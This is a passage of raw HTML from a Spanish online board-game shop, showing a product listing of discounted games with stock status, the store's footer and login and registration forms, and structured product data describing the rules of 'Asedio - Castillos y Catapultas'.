<li class="product type-product post-1606 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dixit-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT CLASSIC</h2>
		<span class="autor">Dixit - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">32,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 29,69€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1606" data-product_sku="" aria-label="Añadir &ldquo;DIXIT CLASSIC&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1142 status-publish onbackorder product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-para2jugadores product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/wingspan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2019/08/WINGSPAN-111.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WINGSPAN</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">54,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 49,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 29-08-2019</span><br>	
</a><a href="?add-to-cart=1142" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1142" data-product_sku="" aria-label="Añadir &ldquo;WINGSPAN&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1127 status-publish onbackorder product_cat-juegos_de_cartas product_cat-juegos-de-mesa product_cat-familiares product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/bang-la-bala/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/LABALA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/LABALA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/LABALA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/LABALA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BANG! LA BALA</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 35,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-08-2015</span><br>	
</a><a href="?add-to-cart=1127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1127" data-product_sku="" aria-label="Añadir &ldquo;BANG! LA BALA&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1156 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/terraforming-mars/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2016/08/TERRAFORMING-MARS-14.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TERRAFORMING MARS</h2>
		<span class="autor">Juego de Tablero</span><br><span class="price"><span class="tachado" style="color:#b09999;">54,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 49,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1156" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1156" data-product_sku="" aria-label="Añadir &ldquo;TERRAFORMING MARS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1376 status-publish last onbackorder product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/exploding-kittens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Exploding-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Exploding-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Exploding-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Exploding.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EXPLODING KITTENS</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 04-09-2015</span><br>	
</a><a href="?add-to-cart=1376" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1376" data-product_sku="" aria-label="Añadir &ldquo;EXPLODING KITTENS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1610190884" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=2032008614" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de mesa","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-mesa\/"}},{"@type":"ListItem","position":3,"item":{"name":"Familiares","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-mesa\/familiares\/"}},{"@type":"ListItem","position":4,"item":{"name":"ASEDIO &amp;#8211; CASTILLOS Y CATAPULTAS","@id":"https:\/\/arte9.com\/producto\/asedio-castillos-y-catapultas\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/asedio-castillos-y-catapultas\/#product","name":"ASEDIO - CASTILLOS Y CATAPULTAS","url":"https:\/\/arte9.com\/producto\/asedio-castillos-y-catapultas\/","description":"No sabemos si denominarlo juego de mesa o juguete, pero lo que es cierto es que este t\u00edtulo fue uno de los grandes triunfadores de Essen 2021, haciendo Sold out desde el primer d\u00eda.\r\n\r\nEn Castillos y Catapultas nos enfrentaremos en un duelo por derribar el castillo rival, el gran atractivo es que utilizaremos catapultas reales y otros artilugios con los que lanzar nuestras piedras y derribar los n\u00fameros enemigos.\r\n\r\nCombina los componentes del juego base de Castillos y Catapultas y la expansi\u00f3n Asedio!\r\n\r\nEn la preparaci\u00f3n de la partida, cada jugador elige 1 familia y toma los bloques, las puertas, los parapetos y las unidades (cualquier combinaci\u00f3n de 5 unidades de la misma familia) correspondientes, adem\u00e1s de 1 tablero de jugador, 1 catapulta, 1 balista y 1 carta de acci\u00f3n de cada tipo. El resto de la preparaci\u00f3n de la partida y las reglas son iguales que las del juego base de Castillos y Catapultas. Cualquier regla que haga referencia a bloques afecta tambi\u00e9n a puertas y parapetos.\r\n\r\n\r\n\r\n\r\n\r\nDos familias, los Chaufort y los Cunningfields, igual de orgullosas, disfrutan de sus hermosos castillos. Si no fuera por el rencor que se guardan entre ellas\u2026\r\n\r\nCarguen, apunten y\u2026 \u00a1disparen las catapultas! Construye tu castillo, coloca tu ej\u00e9rcito, carga las catapultas y utiliza tus astutas maniobras para conquistar el territorio enemigo. \u00a1Derriba todas s las unidades de tu oponente para ganar!\r\n\r\nSe necesita el juego base de Castillos y Catapultas para jugar con la expansi\u00f3n Asedio!\r\n\r\n\r\n\r\n\r\nUn vistazo a CASTILLOS Y CATAPULTAS\r\nEl juego se desarrolla en una serie de rondas divididas en cuatro fases: T\u00e1ctica, Apuntar, Disparar y Limpieza.\r\n\r\n\r\n\r\n1.- Fase T\u00e1ctica: Puedes elegir una de las Cartas de Acci\u00f3n que tengas en tu mano,\u00a0 revelarla, resolver su efecto y, a menos que se indique lo contrario, descartar la carta. Si no te quedan cartas, o simplemente no deseas jugar una en esta ronda, pasa a la siguiente fase. Las cartas descartadas vuelven a la caja.\r\n\r\n2.- Fase de Apuntar: Puede mover tu arma de asedio a una ubicaci\u00f3n v\u00e1lida, ya sea a la izquierda o a la derecha de tu tablero de jugador, manteni\u00e9ndola a una distancia m\u00e1xima de 2.\r\n\r\n3.- Fase de disparo: Elige tu arma, carga un proyectil y dispara. Si utilizas la carta de acci\u00f3n de Disparo R\u00e1pido puedes cargar una segunda piedra y disparar de nuevo, aunque sin cambiar la posici\u00f3n del arma.\r\n\r\n4.- Fase de limpieza: Si hay ladrillos o tropas que han ca\u00eddo completamente fuera del tablero del jugador, ret\u00edralos y col\u00f3calos de nuevo en la caja. Adem\u00e1s, elimina cualquier tropa que haya sido derribada, ya est\u00e9n tumbadas o inclinadas.\r\n\r\nRealiza estas fases en orden, terminando cada una antes de pasar a la siguiente. Cuando todos los jugadores han tenido su turno, la ronda termina.\r\n\r\nSe sigue jugando ronda tras ronda hasta que s\u00f3lo haya un jugador con tropas en la mesa.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2022\/12\/CASTILLOS-ASEDIO-1.jpg","sku":37061,"offers":[{"@type":"Offer","price":"36.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"36.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/asedio-castillos-y-catapultas\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la 